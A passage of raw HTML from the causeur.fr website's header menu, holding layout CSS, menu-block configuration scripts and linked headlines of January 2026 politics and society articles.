excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_91"}';
block_tdi_91.td_column_number = "3";
block_tdi_91.block_type = "tdb_header_mega_menu";
block_tdi_91.post_count = "5";
block_tdi_91.found_posts = "6578";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "1316";
tdBlocksArray.push(block_tdi_91);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_91 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/melenchon-mise-t-il-sur-le-grand-remplacement-islamique-321934"  rel="bookmark" class="td-image-wrap " title="Mélenchon mise-t-il sur le grand remplacement islamique?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/melenchon-nouvelle-france-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/melenchon-mise-t-il-sur-le-grand-remplacement-islamique-321934"  rel="bookmark" title="Mélenchon mise-t-il sur le grand remplacement islamique?">Mélenchon mise-t-il sur le grand remplacement islamique?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:00:00+01:00" >26 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/antisemitisme-assemblee-nationale-caroline-yadan-quand-la-loi-revele-le-deplacement-de-la-haine-321938"  rel="bookmark" class="td-image-wrap " title="Antisémitisme: quand la loi révèle le déplacement de la haine" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/caroline-yadan-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/antisemitisme-assemblee-nationale-caroline-yadan-quand-la-loi-revele-le-deplacement-de-la-haine-321938"  rel="bookmark" title="Antisémitisme: quand la loi révèle le déplacement de la haine">Antisémitisme: quand la loi révèle le déplacement de la haine</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T13:59:00+01:00" >26 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/primaire-a-gauche-le-club-des-cinq-en-desordre-de-marche-321931"  rel="bookmark" class="td-image-wrap " title="Primaire à gauche: le Club des cinq en désordre de marche" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/primaire-gauche-tours-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/primaire-a-gauche-le-club-des-cinq-en-desordre-de-marche-321931"  rel="bookmark" title="Primaire à gauche: le Club des cinq en désordre de marche">Primaire à gauche: le Club des cinq en désordre de marche</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T05:59:00+01:00" >26 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/macron-un-homme-de-circonstance-321909"  rel="bookmark" class="td-image-wrap " title="Macron, un homme de circonstance" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/macron-lafourcade-fete-de-la-musique-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/macron-un-homme-de-circonstance-321909"  rel="bookmark" title="Macron, un homme de circonstance">Macron, un homme de circonstance</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T05:59:00+01:00" >24 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/frenesie-au-ministere-de-la-puericulture-319725"  rel="bookmark" class="td-image-wrap " title="Frénésie au ministère de la (Puéri)culture" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/dati-enfants-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/frenesie-au-ministere-de-la-puericulture-319725"  rel="bookmark" title="Frénésie au ministère de la (Puéri)culture">Frénésie au ministère de la (Puéri)culture</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T05:59:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_91" data-td_block_id="tdi_91"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_91" data-td_block_id="tdi_91"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148880"><a href="https://www.causeur.fr/societe"><div class="tdb-menu-item-text">Société</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92 .block-mega-child-cats{padding:16px 0}.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_92 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_92 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_92 .block-mega-child-cats{text-align:right}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-container{display:block;order:0}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_92 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_92 .td-module-meta-info{border-color:#eaeaea}.tdi_92 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_92 .td-author-date{display:inline}.tdi_92 .td-post-author-name{display:none}.tdi_92 .entry-review-stars{display:inline-block}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .block-mega-child-cats{width:160px}.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-13px}.tdi_92 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:14px}.tdi_92 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_92 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_92 .td-module-container:before{bottom:-13px}.tdi_92 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_92 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "5";
block_tdi_92.found_posts = "5497";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1100";
tdBlocksArray.push(block_tdi_92);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/lerotisme-algorithmique-321914"  rel="bookmark" class="td-image-wrap " title="L&rsquo;érotisme algorithmique" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/love-date-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/lerotisme-algorithmique-321914"  rel="bookmark" title="L&rsquo;érotisme algorithmique">L&rsquo;érotisme algorithmique</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:00:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/euthanasie-nietzsche-ou-jesus-321849"  rel="bookmark" class="td-image-wrap " title="Euthanasie: Nietzsche ou Jésus!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/euthanasie-manifestation-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/euthanasie-nietzsche-ou-jesus-321849"  rel="bookmark" title="Euthanasie: Nietzsche ou Jésus!">Euthanasie: Nietzsche ou Jésus!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:59:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/et-lintime-bordel-321820"  rel="bookmark" class="td-image-wrap " title="Et l&rsquo;intime, bordel ? " ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/solitude-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/et-lintime-bordel-321820"  rel="bookmark" title="Et l&rsquo;intime, bordel ? ">Et l&rsquo;intime, bordel ? </a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:00:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/malentendus-et-quiproquos-separatisme-antisionisme-321546"  rel="bookmark" class="td-image-wrap " title="Malentendus et quiproquos" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/resistance-bennasar-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/malentendus-et-quiproquos-separatisme-antisionisme-321546"  rel="bookmark" title="Malentendus et quiproquos">Malentendus et quiproquos</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/procedures-police-patrice-faure-un-scoop-les-policiers-ne-sont-pas-des-bureaucrates-321550"  rel="bookmark" class="td-image-wrap " title="Un scoop: les policiers ne sont pas des bureaucrates…" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/police-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/procedures-police-patrice-faure-un-scoop-les-policiers-ne-sont-pas-des-bureaucrates-321550"  rel="bookmark" title="Un scoop: les policiers ne sont pas des bureaucrates…">Un scoop: les policiers ne sont pas des bureaucrates…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T00:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148878"><a href="https://www.causeur.fr/monde"><div class="tdb-menu-item-text">Monde</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_93 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
